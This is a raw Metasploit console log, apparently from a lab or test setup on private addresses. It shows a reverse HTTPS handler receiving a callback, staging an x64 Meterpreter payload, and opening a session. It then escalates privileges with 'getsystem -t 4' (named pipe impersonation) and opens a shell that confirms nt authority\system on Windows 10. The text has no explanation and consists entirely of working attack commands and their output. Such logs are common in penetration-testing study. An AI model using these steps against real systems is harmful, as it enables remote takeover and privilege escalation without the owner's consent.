 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: 47bw3taa) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: 47bw3taa) Meterpreter will verify SSL Certificate with SHA1 hash 0c2f1824ce98d91a2421
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: 47bw3taa) StageEncoder failed, falling back to no encoding
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: 47bw3taa) Staging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: 47bw3taa) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 7 opened (192.168.124.207:443 -> 127.0.0.1) at 2022-05-30 22:06:02 -0400
meterpreter > getsystem -t 4
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > shell
whoami
Process 3368 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>